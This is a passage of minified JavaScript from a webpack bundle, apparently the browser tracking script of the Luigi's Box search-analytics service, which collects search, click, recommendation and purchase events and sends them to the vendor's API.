n=r(6),o=n("Boolean.prototype.toString"),i=n("Object.prototype.toString"),a=r(16)();t.exports=function(t){return"boolean"==typeof t||null!==t&&"object"==typeof t&&(a&&Symbol.toStringTag in t?function(t){try{return o(t),!0}catch(t){return!1}}(t):"[object Boolean]"===i(t))}},function(t,e,r){"use strict";var n=Object.prototype.toString;if(r(67)()){var o=Symbol.prototype.toString,i=/^Symbol\(.*\)$/;t.exports=function(t){if("symbol"==typeof t)return!0;if("[object Symbol]"!==n.call(t))return!1;try{return function(t){return"symbol"==typeof t.valueOf()&&i.test(o.call(t))}(t)}catch(t){return!1}}}else t.exports=function(t){return!1}},function(t,e,r){"use strict";if(r(271)()){var n=BigInt.prototype.valueOf;t.exports=function(t){return null!==t&&void 0!==t&&"boolean"!=typeof t&&"string"!=typeof t&&"number"!=typeof t&&"symbol"!=typeof t&&"function"!=typeof t&&("bigint"==typeof t||function(t){try{return n.call(t),!0}catch(t){}return!1}(t))}}else t.exports=function(t){return!1}},function(t,e,r){"use strict";var n="undefined"!=typeof BigInt&&BigInt;t.exports=function(){return"function"==typeof n&&"function"==typeof BigInt&&"bigint"==typeof n(42)&&"bigint"==typeof BigInt(42)}},function(t,e,r){"use strict";var n=r(114),o=r(115),i=r(273),a=r(274);t.exports=function(t){if(t&&"object"==typeof t){if(n(t))return"Map";if(o(t))return"Set";if(i(t))return"WeakMap";if(a(t))return"WeakSet"}return!1}},function(t,e,r){"use strict";var n,o="function"==typeof WeakMap&&WeakMap.prototype?WeakMap:null,i="function"==typeof WeakSet&&WeakSet.prototype?WeakSet:null;o||(n=function(t){return!1});var a=o?o.prototype.has:null,u=i?i.prototype.has:null;n||a||(n=function(t){return!1}),t.exports=n||function(t){if(!t||"object"!=typeof t)return!1;try{if(a.call(t,a),u)try{u.call(t,u)}catch(t){return!0}return t instanceof o}catch(t){}return!1}},function(t,e,r){"use strict";var n=r(275),o=r(69),i=n("%WeakSet%",!0),a=o("WeakSet.prototype.has",!0);if(a){var u=o("WeakMap.prototype.has",!0);t.exports=function(t){if(!t||"object"!=typeof t)return!1;try{if(a(t,a),u)try{u(t,u)}catch(t){return!0}return t instanceof i}catch(t){}return!1}}else t.exports=function(t){return!1}},function(t,e,r){"use strict";var n=r(26),o=r(40),i=r(41),a=r(42),u=r(43),c=r(27),s=r(8),f=r(44),l=r(45),p=r(46),y=r(47),d=r(48),v=r(49),h=r(50),g=r(51),m=Function,b=function(t){try{return m('"use strict"; return ('+t+").constructor;")()}catch(t){}},A=r(276),S=r(52),_=function(){throw new s},w=A?function(){try{return arguments.callee,_}catch(t){try{return A(arguments,"callee").get}catch(t){return _}}}():_,x=r(278)(),P=r(53),O=r(29),j=r(28),E=r(30),I=r(20),k={},R="undefined"!=typeof Uint8Array&&P?P(Uint8Array):void 0,F={__proto__:null,"%AggregateError%":"undefined"==typeof AggregateError?void 0:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?void 0:ArrayBuffer,"%ArrayIteratorPrototype%":x&&P?P([][Symbol.iterator]()):void 0,"%AsyncFromSyncIteratorPrototype%":void 0,"%AsyncFunction%":k,"%AsyncGenerator%":k,"%AsyncGeneratorFunction%":k,"%AsyncIteratorPrototype%":k,"%Atomics%":"undefined"==typeof Atomics?void 0:Atomics,"%BigInt%":"undefined"==typeof BigInt?void 0:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?void 0:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?void 0:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?void 0:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":o,"%eval%":eval,"%EvalError%":i,"%Float16Array%":"undefined"==typeof Float16Array?void 0:Float16Array,"%Float32Array%":"undefined"==typeof Float32Array?void 0:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?void 0:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?void 0:FinalizationRegistry,"%Function%":m,"%GeneratorFunction%":k,"%Int8Array%":"undefined"==typeof Int8Array?void 0:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?void 0:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?void 0:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":x&&P?P(P([][Symbol.iterator]())):void 0,"%JSON%":"object"==typeof JSON?JSON:void 0,"%Map%":"undefined"==typeof Map?void 0:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&x&&P?P((new Map)[Symbol.iterator]()):void 0,"%Math%":Math,"%Number%":Number,"%Object%":n,"%Object.getOwnPropertyDescriptor%":A,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?void 0:Promise,"%Proxy%":"undefined"==typeof Proxy?void 0:Proxy,"%RangeError%":a,"%ReferenceError%":u,"%Reflect%":"undefined"==typeof Reflect?void 0:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?void 0:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&x&&P?P((new Set)[Symbol.iterator]()):void 0,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?void 0:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":x&&P?P(""[Symbol.iterator]()):void 0,"%Symbol%":x?Symbol:void 0,"%SyntaxError%":c,"%ThrowTypeError%":w,"%TypedArray%":R,"%TypeError%":s,"%Uint8Array%":"undefined"==typeof Uint8Array?void 0:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?void 0:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?void 0:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?void 0:Uint32Array,"%URIError%":f,"%WeakMap%":"undefined"==typeof WeakMap?void 0:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?void 0:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?void 0:WeakSet,"%Function.prototype.call%":I,"%Function.prototype.apply%":E,"%Object.defineProperty%":S,"%Object.getPrototypeOf%":O,"%Math.abs%":l,"%Math.floor%":p,"%Math.max%":y,"%Math.min%":d,"%Math.pow%":v,"%Math.round%":h,"%Math.sign%":g,"%Reflect.getPrototypeOf%":j};if(P)try{null.error}catch(t){var M=P(P(t));F["%Error.prototype%"]=M}var T={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},U=r(1),L=r(280),N=U.call(I,Array.prototype.concat),C=U.call(E,Array.prototype.splice),q=U.call(I,String.prototype.replace),B=U.call(I,String.prototype.slice),W=U.call(I,RegExp.prototype.exec),D=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,G=/\\(\\)?/g,z=function(t,e){var r,n=t;if(L(T,n)&&(n="%"+(r=T[n])[0]+"%"),L(F,n)){var o=F[n];if(o===k&&(o=function t(e){var r;if("%AsyncFunction%"===e)r=b("async function () {}");else if("%GeneratorFunction%"===e)r=b("function* () {}");else if("%AsyncGeneratorFunction%"===e)r=b("async function* () {}");else if("%AsyncGenerator%"===e){var n=t("%AsyncGeneratorFunction%");n&&(r=n.prototype)}else if("%AsyncIteratorPrototype%"===e){var o=t("%AsyncGenerator%");o&&P&&(r=P(o.prototype))}return F[e]=r,r}(n)),void 0===o&&!e)throw new s("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:r,name:n,value:o}}throw new c("intrinsic "+t+" does not exist!")};t.exports=function(t,e){if("string"!=typeof t||0===t.length)throw new s("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof e)throw new s('"allowMissing" argument must be a boolean');if(null===W(/^%?[^%]*%?$/,t))throw new c("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var r=function(t){var e=B(t,0,1),r=B(t,-1);if("%"===e&&"%"!==r)throw new c("invalid intrinsic syntax, expected closing `%`");if("%"===r&&"%"!==e)throw new c("invalid intrinsic syntax, expected opening `%`");var n=[];return q(t,D,function(t,e,r,o){n[n.length]=r?q(o,G,"$1"):e||t}),n}(t),n=r.length>0?r[0]:"",o=z("%"+n+"%",e),i=o.name,a=o.value,u=!1,f=o.alias;f&&(n=f[0],C(r,N([0,1],f)));for(var l=1,p=!0;l<r.length;l+=1){var y=r[l],d=B(y,0,1),v=B(y,-1);if(('"'===d||"'"===d||"`"===d||'"'===v||"'"===v||"`"===v)&&d!==v)throw new c("property names with quotes must have matching quotes");if("constructor"!==y&&p||(u=!0),L(F,i="%"+(n+="."+y)+"%"))a=F[i];else if(null!=a){if(!(y in a)){if(!e)throw new s("base intrinsic for "+t+" exists, but the property is not available.");return}if(A&&l+1>=r.length){var h=A(a,y);a=(p=!!h)&&"get"in h&&!("originalValue"in h.get)?h.get:a[y]}else p=L(a,y),a=a[y];p&&!u&&(F[i]=a)}}return a}},function(t,e,r){"use strict";var n=r(277);if(n)try{n([],"length")}catch(t){n=null}t.exports=n},function(t,e,r){"use strict";t.exports=Object.getOwnPropertyDescriptor},function(t,e,r){"use strict";var n="undefined"!=typeof Symbol&&Symbol,o=r(279);t.exports=function(){return"function"==typeof n&&("function"==typeof Symbol&&("symbol"==typeof n("foo")&&("symbol"==typeof Symbol("bar")&&o())))}},function(t,e,r){"use strict";t.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),r=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(r))return!1;for(var n in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var o=Object.getOwnPropertySymbols(t);if(1!==o.length||o[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(t,e);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},function(t,e,r){"use strict";var n=Function.prototype.call,o=Object.prototype.hasOwnProperty,i=r(1);t.exports=i.call(n,o)},function(t,e,r){"use strict";var n=r(6)("ArrayBuffer.prototype.byteLength",!0),o=r(118);t.exports=function(t){return o(t)?n?n(t):t.byteLength:NaN}},function(t,e,r){"use strict";var n=r(0),o=r(5).warn,i=n.create({initialize:function(t,e){this._next=t,this._filterUserAgents=e},run:function(t,e){var r=window.navigator.userAgent;void 0===this._filterUserAgents||null===this._filterUserAgents||this._userAgentIsAllowed(r)?this._next.run(t,e):o('User agent "'+r+'" is not allowed.')},_userAgentIsAllowed:function(t){if("function"==typeof this._filterUserAgents)return!!this._filterUserAgents(t);throw"Expected function"}});t.exports=i},function(t,e,r){"use strict";var n=r(0),o=r(5).warn,i=n.create({initialize:function(t,e){this._next=t,this._filterDomains=e},run:function(t,e){var r=this._urlToDomain(t.get("url"));void 0===this._filterDomains||null===this._filterDomains||this._domainIsAllowed(r)?this._next.run(t,e):o('Domain "'+r+'" is not allowed.')},_domainIsAllowed:function(t){if(Array.isArray(this._filterDomains))return this._filterDomains.indexOf(t)>=0;if("string"==typeof this._filterDomains)return this._filterDomains===t;if("function"==typeof this._filterDomains)return!!this._filterDomains(t);throw"Expected string, array or function"},_urlToDomain:function(t){var e=t.match(/.*:\/\/([^/]*)/);return e?e[1]:null}});t.exports=i},function(t,e,r){"use strict";var n=r(0),o=r(5).warn,i=n.create({initialize:function(t,e){this._next=t,this._ignorePaths=e},run:function(t,e){var r=this._urlToPath(t.get("url"));void 0===this._ignorePaths||null===this._ignorePaths||this._pathIsAllowed(r)?this._next.run(t,e):o('Path "'+r+'" is not allowed.')},_pathIsAllowed:function(t){if(Array.isArray(this._ignorePaths))return-1===this._ignorePaths.indexOf(t);if("string"==typeof this._ignorePaths)return this._ignorePaths!=t;if("function"==typeof this._ignorePaths)return!this._ignorePaths(t);throw"Expected string, array or function"},_urlToPath:function(t){var e=t.match(/.*:\/\/[^/]*(.*)/);return e?e[1]:null}});t.exports=i},function(t,e,r){"use strict";var n=r(0),o=r(5).warn,i=n.create({initialize:function(t){this._next=t},_listToServiceNameMap:{Autocomplete:"AutoComplete","Search Results":"Search",Recommendation:"Recommend"},_getFilterName:function(t){return"Search Results"===t?"_SearchVariant":"_Variant"},_getVariant:function(t,e,r){return t.dig(["lists",e,"query","filters",r])},_isLuigisPresent:function(t,e){var r=this._listToServiceNameMap[e];return"AutoComplete"===r&&"function"==typeof window[r]||!(!window.Luigis||!window.Luigis[r])},_isIgnoreIntegrationFalse:function(t,e){return!1===t.list(e).ignoreIntegration},_isSchema:function(t,e){return"schema.org"===t.list(e)._source},_isEventWithList:function(t){return!(!t.attributes()||!t.attributes().lists)},run:function(t,e){var r=this;window.Luigis=window.Luigis||{};var n=!1,i=void 0;if(this._isEventWithList(t)?["Autocomplete","Search Results","Recommendation"].forEach(function(e){var o=r._getFilterName(e);r._getVariant(t,e,o)&&(i=e,r._isSchema(t,e)?n=!0:r._isLuigisPresent(t,e)?r._isIgnoreIntegrationFalse(t,e)&&(n=!0):n=!0)}):n=!0,n)this._next.run(t,e);else{var a=i;"Search Results"===i&&(a="Search"),"Recommendation"===i&&(a="Recommender"),o("Luigisbox's "+a+" is present, collecting skipped.")}}});t.exports=i},function(t,e,r){"use strict";var n=r(0),o=r(11),i=n.create({initialize:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3;this._next=t,this._timeoutInMs=e,this._timeout=null,this._queuedSearch=null},run:function(t,e){var r=this;"click"==t.get("type")&&(this._timeout&&clearTimeout(this._timeout),this._queuedSearch&&(this._next.run(this._queuedSearch,e),this._queuedSearch=null));var n=t.list(o.autocomplete),i=t.list(o.searchResults);n||i?(this._timeout&&clearTimeout(this._timeout),this._queuedSearch=t,this._timeout=setTimeout(function(){r._queuedSearch&&(r._next.run(r._queuedSearch,e),r._queuedSearch=null)},this._timeoutInMs)):this._next.run(t,e)}});t.exports=i},function(t,e,r){"use strict";var n=r(0).create({initialize:function(t){this._next=t},run:function(t,e){("click"!=t.get("type")||this._passEvent(t))&&this._next.run(t,e)},_passEvent:function(t){return t.get("action")||t.get("navigation")}});t.exports=n},function(t,e,r){"use strict";var n=r(0),o=r(25),i=r(99),a=r(100).isAlreadyRedirected,u=n.create({initialize:function(t,e){this._next=t,this._coverSelector=e},run:function(t,e){this._next.run(t,function(t){this._coverSelector&&this._containsRedirectAction(t.actions())&&!a(t)&&o(this._coverSelector).forEach(function(t){t.style.transition="filter ease-out .2s",t.style.filter="blur(8px) opacity(.4)"}),e(t)}.bind(this))},_containsRedirectAction:function(t){return t&&t.filter&&t.filter(function(t){return i.respondsTo(t)}).length>0}});t.exports=u},function(t,e,r){"use strict";var n=r(0),o=r(11),i=r(13),a=r(63),u=n.create({initialize:function(t){this._next=t},run:function(t,e){var r=i(t.attributes().lists),n=document?a.get("_lb_ccc"):void 0,u=document?a.get("_lbsa"):void 0,c=window.LbVariantTest,s="Original";if(!n&&c&&(s="WithoutConsent"),n&&"VariantUndefined"===c&&(s=c),u&&(s=u),"true"===u||"false"===u)throw new Error("Using true or false for _lbsa cookie is deprecated. Please use more specific variant name.");if(t.list(o.autocomplete)){var f=t.list(o.autocomplete);if(!f.query.filters||!f.query.filters._Variant){var l=f.query.filters||{};l._Variant=s,r[o.autocomplete].query.filters=l,t=t.update({lists:r})}}else if(t.list(o.searchResults)){var p=t.list(o.searchResults);if(!p.query.filters||!p.query.filters._SearchVariant){var y=p.query.filters||{};y._SearchVariant=s,r[o.searchResults].query.filters=y,t=t.update({lists:r})}}else if(t.list(o.recommendation)){var d=t.list(o.recommendation);if(!d.query.filters||!d.query.filters._Variant){var v=d.query.filters||{};v._Variant=s,r[o.recommendation].query.filters=v,t=t.update({lists:r})}}this._next.run(t,e)}});t.exports=u},function(t,e,r){"use strict";var n=r(291).mockApiPort,o={production:"https://api.luigisbox.tech",testing:"http://localhost:"+n,development:"https://localhost:8125"},i={production:"https://linter.luigisbox.tech",testing:"http://localhost:"+n,development:"https://localhost:8125"},a="production";t.exports={apiEndpoint:o[a]||o.development,linterEndpoint:i[a]||i.development}},function(t,e,r){"use strict";t.exports={mockApiPort:8126,serverPort:9091,serverPath:"https://localhost:9091"}},function(t,e,r){"use strict";t.exports=function(t){return-1===t.indexOf("github.com/prerender/prerender")}},function(t,e,r){"use strict";var n=r(0).create({initialize:function(){},run:function(){}});t.exports=n},function(t,e,r){"use strict";var n=r(0),o=r(61),i=n.create({initialize:function(t,e){this._next=t,this._url=e||window.location.href},run:function(t,e){var r=o("recommendation_id",decodeURIComponent(this._url));r&&(t=t.update({from_list_id:r})),this._next.run(t,e)}});t.exports=i},function(t,e,r){"use strict";var n=r(0),o=r(13),i=r(11),a=n.create({initialize:function(t){this._next=t},_getClientId:function(t){var e="original",r=window&&window.LbVariantTest;return r&&(e=r.split(/(?=[A-Z])/).map(function(t){return t.toLowerCase()}).join("_")),t+"_"+e},run:function(t,e){var r=o(t.attributes().lists),n=t.list(i.recommendation);if(n&&(!n.query.filters||!n.query.filters.RecommenderClientId)){var a=n.query.filters||{},u=a.Recommender;u||console.error("Filter 'Recommender' is missing in collected recommendation list");var c=this._getClientId(u);a.RecommenderClientId=c,r[i.recommendation].query.filters=a,t=t.update({lists:r})}this._next.run(t,e)}});t.exports=a},function(t,e,r){"use strict";var n=r(0),o=r(297),i=r(35),a=n.create({initialize:function(t,e){this._next=t,this._menuLookup=o(e)},run:function(t,e){if(this._menuLookup&&"click"===t.get("type")){var r=this._detectNavigation(t.get("target_element"));r&&(t=t.update({navigation:r}))}this._next.run(t,e)},_detectNavigation:function(t){var e=this;if(this._menuLookup){var r=i(t,function(t){return e._menuLookup[t.getAttribute("data-luigis-menu")]});if(r){var n=this._menuLookup[r.getAttribute("data-luigis-menu")];return{type:"click",menu:n.name,path:n.path,href:n.href}}return null}}});t.exports=a},function(t,e,r){"use strict";var n=r(12),o=0;t.exports=function(t){if(t)return t.map(function(t){return function t(r,i,a){var u=a.children,c=a.target_element,s=a.text,f=a.href,l=i;return a.root||(i.length>0&&(l+="|"),l+=s.replace("|","_")),c&&(++o,c.setAttribute("data-luigis-menu",o),r[o]={name:e.name,href:f,path:l}),u&&(r=n(r,u.map(function(e){return t(r,l,e)}).reduce(function(t,e){return n(t,e)},{}))),r}({},"",e=t);var e}).reduce(function(t,e){return n(t,e)},{})}},function(t,e,r){"use strict";var n=r(13),o=function t(e){var r=e.target_element;if(r&&((r=r.outerHTML).length>200&&(r=r.slice(0,98)+"...."+r.slice(-98)),e.target_element=r),e.children)for(var n=0;n<e.children.length;n++)t(e.children[n])},i=function t(e,r){var n=r+(e.name||e.text||"")+"\n";if(e.children)for(var o=0;o<e.children.length;o++)n+=t(e.children[o],r+"    ");return n};t.exports={prettyPrint:function(t){for(var e=n(t),r=0;r<e.length;r++)o(e[r]);console.log(JSON.stringify(e,null,2))},summarize:function(t){for(var e=0;e<t.length;e++)console.log(i(t[e],""))}}},function(t,e,r){"use strict";t.exports=function(t){(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?t():document.addEventListener("DOMContentLoaded",t)}},function(module,exports,__webpack_require__){"use strict";var wait=function wait(){var retryTime=100,args=arguments;if("number"==typeof args[args.length-1]&&(retryTime=args[args.length-1]),"function"==typeof args[0]){var callBack=args[0];if(!1===callBack())var interval=setInterval(function(){!1!==callBack()&&clearInterval(interval)},retryTime)}else if(Array.isArray(args[0])&&"function"==typeof args[1]||Array.isArray(args[0])&&Array.isArray(args[1])&&"function"==typeof args[2]){var selectorArray=args[0],variableArray=[],_callBack=args[1];Array.isArray(args[0])&&Array.isArray(args[1])&&"function"==typeof args[2]&&(variableArray=args[1],_callBack=args[2]);var isReady=function isReady(){for(var missing=!1,i=0;i<selectorArray.length;i++)document.querySelector(selectorArray[i])||(missing=!0);for(var _i=0;_i<variableArray.length;_i++)try{eval(variableArray[_i])||(missing=!0)}catch(t){missing=!0}return!missing};if(isReady())return void _callBack();var _interval=setInterval(function(){isReady()&&(clearInterval(_interval),_callBack())},retryTime)}else console.error("Luigis.Utils.wait - bad function signature")};module.exports=wait},function(t,e,r){"use strict";t.exports=function t(e,r,n){Array.isArray(n)?n.forEach(function(n){t(e,r,n)}):r&&n&&""!=r&&""!=n&&(e[r]?Array.isArray(e[r])?e[r].push(n):e[r]=[e[r],n]:e[r]=n)}},function(t,e,r){"use strict";t.exports={default:function(){for(var t=arguments.length,e=Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.forEach(function(e){return e(t)})}}}},function(t,e,r){"use strict";var n=r(21),o=r(304),i=r(5),a=i.default,u=i.log,c=r(70).lastModifiedList,s=r(123);t.exports={default:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=e.results,i=e.buckets,f=e.watchLocationChange,l=void 0===f||f,p=e.event,y=void 0===p?"luigisbox:urlChange":p,d=e.target,v=void 0===d?document:d;return function(e){try{var f=document.querySelectorAll(r||"body"),p=function(){return t(f,function(t){return function(t,e){var r=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).buckets;t=(t||[]).filter(function(t){return t});var i=new o;if(t.length){var a=c(t);if(a){var s={ignoreIntegration:a.ignoreIntegration,items:a.items,query:{string:a.query,filters:a.filters,scopes:a.scopes},hits_count:a.hits_count,took:a.took};r&&(s.bucket_a=r[0]||"",s.bucket_b=r[1]||""),a.rank>0&&(s.rank=a.rank),a.diff_from_previous&&(s.diff_from_previous=a.diff_from_previous),n.listIsValid(s)?i=i.addList(a.list_name,s):u("Sending invalid search list data on pageview.")}}e.send(i)}(t,e,{buckets:i})})},d=function(r){return t(f,function(t){return function(t,e,r){t=(t||[]).filter(function(t){return t});var n=new s,o=r.ecommerce&&r.ecommerce.purchase&&r.ecommerce.purchase.products||r["page.purchase"]&&r["page.purchase"].products,i=r.ecommerce&&r.ecommerce.items||o;if(i){var a={items:i.map(function(t){var e="",r="";return t.price&&!Number.isNaN(t.price)&&(e=Number(t.price),t.quantity&&(e=Number(t.price)*t.quantity,isNaN(Number(t.quantity))||(r=Number(t.quantity)))),{title:t.name||t.item_name||"",url:t.id||t.item_id||"",total_price:e,count:r}})||[]};n=n.update(a)}e.send(n)}(t,e,r)})},h=setInterval(function(){var t=window.dataLayer,e=t&&t.length&&(t.filter(function(t){return t.ecommerce}).length>0&&t.filter(function(t){return t.ecommerce}).filter(function(t){return t.ecommerce.purchase})[0]||t.filter(function(t){return t["page.purchase"]}).length>0&&t.filter(function(t){return t["page.purchase"]})[0]),r=t&&t.length&&t.filter(function(t){return"purchase"===t.event}).length>0&&t.filter(function(t){return t.ecommerce}).length>0&&t.filter(function(t){return"purchase"===t.event})[0]||e;r&&(d(r),clearInterval(h))},1e3);l&&v.addEventListener(y,function(){p()});var g=p();a(void 0===g,"onPageView should not return any value. Use `done(searches)` for returning search results")}catch(t){u(t)}}}}},function(t,e,r){"use strict";var n=r(0),o=r(21),i=r(12),a=n.create(o,{initialize:function(t){o.prototype.initialize.call(this,i(t||{},{type:"pv"}))}});t.exports=a},function(t,e,r){"use strict";var n=r(306);t.exports={default:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"click";return function(t){var r=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.event;if("auxclick"===e.type&&2===e.button)return!1;var r=e.target,o=new n({target_element:r});t.send(o)};document.addEventListener(e,r,!0),document.addEventListener("auxclick",r,!0)}}}},function(t,e,r){"use strict";var n=r(0),o=r(21),i=r(12),a=n.create(o,{initialize:function(t){o.prototype.initialize.call(this,i(t||{},{type:"click"}))}});t.exports=a},function(t,e,r){"use strict";var n=r(21),o=r(95),i=r(5).default,a=r(70).lastModifiedList;t.exports={default:function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},u=r.observeOnce,c=r.observable,s=r.fireMutationWhenElementExists;return function(r){o.onChange(t,function(o){var c=document.querySelectorAll(t||"body"),s=e(c,function(t){u&&o(),function(t,e){if((t=(t||[]).filter(function(t){return t})).length){var r=a(t);if(r){var o={ignoreIntegration:r.ignoreIntegration,items:r.items,query:{string:r.query,filters:r.filters,scopes:r.scopes},hits_count:r.hits_count,took:r.took};if(n.listIsValid(o)){var i=new n({type:"event"});i=i.addList(r.list_name,o),e.send(i)}}}}(t,r)});i(void 0===s,"onMutation should not return any value. Use `done(searches)` for returning search results")},{fireMutationWhenElementExists:s},c)}}}},function(t,e,r){"use strict";var n=r(21),o=r(309).default,i=r(310),a=r(312),u=r(25),c=r(70).lastModifiedList,s=r(5);t.exports={default:function(){return function(t){window.Luigis.Scan=function(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"body";if(e){var f=u(e);if(0!=f.length){var l=new n({type:"event"}),p=function(t,e){var r=[];t.forEach(function(n){var a=void 0,u=void 0;try{if(a=JSON.parse(n.text),(u=i(a))&&u.items&&u.items.length){var c=u.items.map(function(t){return t.url}),f=o(c,document.querySelector(""+e));f&&u.items.forEach(function(t,e){f[e]&&(t.el=f[e])})}u&&r.push(u)}catch(e){0==t[0].children.length&&(s.error("Provided JSON-LD is not correct. Parsing Error at "+e),r.push(!1))}});var n=a(t).map(function(t){if(t&&t.items&&t.items.length){var r=t.items.map(function(t){return t.url}),n=o(r,document.querySelector(""+e));n&&t.items.forEach(function(t,e){n[e]&&(t.el=n[e])})}return t});return r.concat(n)}(f,r);0==p[0]||0!=p.length?(p=function(t,e){var r=void 0;if((t=(t||[]).filter(function(t){return t})).length){var o=c(t,!0);o&&(r={_source:o._source,ignoreIntegration:o.ignoreIntegration,items:o.items,query:{string:o.query,filters:o.filters,scopes:o.scopes}},o.rank>0&&(r.rank=o.rank),o.diff_from_previous&&(r.diff_from_previous=o.diff_from_previous),n.listIsValid(r)&&e.addList(o.list_name,r))}return r}(p,l))&&t.send(l):s.error("The provided selector '"+e+"' did not match correct DOM element.")}else s.error("The provided selector '"+e+"' contains no inline schema.org or JSON+LD annotations.")}else s.error("Luigis.Scan requires some selector")},window._lbcq&&window._lbcq.length>0&&window._lbcq.forEach(function(t){window.Luigis.Scan.apply(null,t)})}}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){return function(t,e){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return function(t,e){var r=[],n=!0,o=!1,i=void 0;try{for(var a,u=t[Symbol.iterator]();!(n=(a=u.next()).done)&&(r.push(a.value),!e||r.length!==e);n=!0);}catch(t){o=!0,i=t}finally{try{!n&&u.return&&u.return()}finally{if(o)throw i}}return r}(t,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),o=r(60),i=e.makeRelative=function(t){return t?"/"+t.replace(/https?:\/\/.*?\//,""):null};t.exports={default:function(t,e){var r=[],a=t.map(function(t){return o(e.querySelectorAll('a[href="'+i(t)+'"], a[href="'+t+'"], [data-lb-id="'+i(t)+'"], 